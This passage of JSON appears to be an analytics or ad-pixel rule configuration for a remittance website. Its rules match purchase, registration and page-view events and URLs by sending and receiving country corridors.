R"}}]}]},"id":"4433712299973019"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3520800121287301"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2947991708644459"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3242207309179240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"4860964253974396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"3238272496270364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"3251211401640372"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"3562448503768284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"3191170077625449"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}}]}]},"id":"3530286946987271"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}},{"receiveCorridor":{"i_contains":"KOR"}}]}]},"id":"3762453133828357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3123282117721967"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2638322296297220"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHN"}}]}]},"id":"2704303302968322"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2722377781150708"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"3594877323919975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"VNM"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"IDN"}}]}]},"id":"3418385694902379"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]}]},"id":"2572139692914285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3255208027828663"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2780781178611409"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2502914839838208"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"3056640781036100"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2697932596962247"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2578588042266712"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"3679542818752449"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}},{"receiveCorridor":{"i_contains":"GTM"}},{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"3163806576981734"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2819962558059838"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2141585372611160"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}},{"receiveCorridor":{"=":"BOL"}},{"receiveCorridor":{"=":"CRI"}},{"receiveCorridor":{"=":"PRY"}},{"receiveCorridor":{"=":"URY"}},{"receiveCorridor":{"=":"PAN"}}]}]},"id":"2699125296840685"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2808736515849067"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"3008892265788343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2389611751144386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"panama"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2937470549638070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Argentina"}},{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2911877048869872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"CHN"}}]}]},"id":"2529660650485287"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"3312727322102455"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUT"}},{"sendCorridor":{"i_contains":"BEL"}},{"sendCorridor":{"i_contains":"DEU"}},{"sendCorridor":{"i_contains":"ESP"}},{"sendCorridor":{"i_contains":"FIN"}},{"sendCorridor":{"i_contains":"FRA"}},{"sendCorridor":{"i_contains":"IRL"}},{"sendCorridor":{"i_contains":"ITA"}},{"sendCorridor":{"i_contains":"NLD"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2581963255250765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3434548109950531"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"USA:MEX"}}]}]},"id":"2449961398435760"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"2981963048501679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2480673955385060"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2708623975889524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2568354793245243"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2626977140723411"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3085073778173518"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3494100274028696"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"3147866631955182"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2465963883524035"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2811304388887900"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"3818577108168010"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"2203143026456175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"2485465601531425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"3057161614313805"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2599545046803704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2451978708242218"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3177211682353923"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]}]},"id":"2383425828435375"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3324023517669266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2706308636125928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"3957546190937806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2745952925450212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2864953706870900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2514829721918752"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2439816639464203"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3102761499798176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2790947464251875"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2555307974549659"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"3315973371776466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3167564759982664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/Haiti"}}]},{"url":{"i_contains":""}}]},"id":"2312021245575179"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"1996200337148982"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2517736638341680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3269272676478481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2509315045815793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2668383253201120"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3367875623252598"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2890836464282220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":